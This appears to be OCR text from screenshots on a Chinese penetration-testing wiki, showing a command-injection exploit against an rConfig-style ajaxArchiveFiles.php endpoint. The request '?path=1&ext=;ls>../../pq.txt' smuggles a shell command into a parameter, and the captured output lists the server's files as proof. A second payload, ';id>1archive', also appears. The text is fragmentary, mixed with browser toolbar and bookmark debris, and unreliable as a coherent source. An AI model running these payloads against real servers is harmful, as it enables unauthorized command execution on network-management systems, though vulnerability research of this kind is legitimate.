 不安全 /lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls>../../pq.txt
5
LF
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src
1 // 20210504112641
2 // https:// /lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls%3E../../pq.txt
3
4 {
5 "success": true
6 }
https:// /pq.txt
不安全 /pq....
LF
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞
1*.
1archive
2
3
;id>1archive
ajaxAddTemplate.php
ajaxArchiveFiles.php
ajaxBackupFull.php
ajaxBackupSyslog.php
ajaxCheckInstallDir.php
ajaxCompareDeviceSearchAuto.php
ajaxCompareGetCmdDates.php
ajaxCompareGetPaths.php
ajaxCompareSelectCmds.php
ajaxConfigDevice.php
ajaxDeleteAllLoggingFiles.php
ajaxDeleteTemplate.php
ajaxDeviceModelAutoComplete.php
ajaxDeviceStatus.php
ajaxDownloadNow.php
ajaxEditTemplate.php
ajaxEncryptPasswords.php
ajaxGetCommandsByCat.php
ajaxGetDefaultUserPass.php
ajaxGetDnsAddress.php
ajaxGetFileByPath.php
ajaxGetIpByDevName.php
ajaxGetLast5NodesAdded.php
ajaxGetLatestVersion.php
ajaxGetLogFile.php
ajaxGetNodesByCat.php
ajaxGetPageTimeout.php
ajaxGetPolicyElems.php
ajaxGetPolicyPolicies.php
ajaxGetPublicIP.php
ajaxGetSMTPSettings.php
Elements Console Network Sources Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https: lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls>../../pq.txt
PeiQi文库
PeiQi文库